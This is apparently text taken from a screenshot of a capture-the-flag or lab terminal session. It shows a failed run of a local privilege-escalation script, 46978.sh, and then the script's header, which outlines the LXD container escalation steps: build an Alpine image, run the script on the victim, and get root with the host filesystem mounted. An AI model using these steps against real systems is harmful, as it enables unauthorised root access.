 n0nr00tuser@aiweb2host:/tmp$ ./46978.sh
/usr/bin/env: ‘bash\r’: No such file or directory
n0nr00tuser@aiweb2host:/tmp$ cat 46978.sh
#!/usr/bin/env bash
# ----------------------------------
# Authors: Marcelo Vazquez (S4vitar)
#          Victor Lasa      (vowkin)
# ----------------------------------
# Step 1: Download build-alpine => wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine [Attacker Machine]
# Step 2: Build alpine => bash build-alpine (as root user) [Attacker Machine]
# Step 3: Run this script and you will get root [Victim Machine]
# Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine